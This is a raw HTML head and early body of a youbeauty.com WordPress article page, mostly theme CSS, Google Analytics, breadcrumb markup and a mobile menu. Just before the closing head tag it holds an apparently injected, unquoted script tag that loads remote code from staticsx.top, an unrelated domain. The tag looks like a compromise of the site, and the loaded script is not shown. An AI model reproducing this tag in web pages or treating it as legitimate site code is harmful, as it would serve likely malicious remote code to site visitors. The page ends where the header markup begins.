    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/life/",
                    "name": "Life"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/life/force-of-nature/",
                    "name": "Force of Nature"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-7805 single-format-standard wp-theme-Newspaper force-of-nature global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

